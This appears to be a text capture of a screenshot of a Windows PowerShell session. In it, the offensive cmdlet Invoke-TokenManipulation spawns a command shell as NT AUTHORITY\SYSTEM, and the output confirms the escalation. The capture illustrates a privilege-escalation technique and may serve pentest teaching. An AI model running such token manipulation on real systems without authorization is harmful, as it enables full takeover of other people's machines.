 管理员: C:\Windows\System32\cmd.exe - powershell
PS C:\Users\whoami\Desktop> whoami
god\bunny
PS C:\Users\whoami\Desktop> Invoke-TokenManipulation -CreateProcess "cmd.exe" -Username "nt AUTHORITY\SYSTEM"
PS C:\Users\whoami\Desktop>
管理员: cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>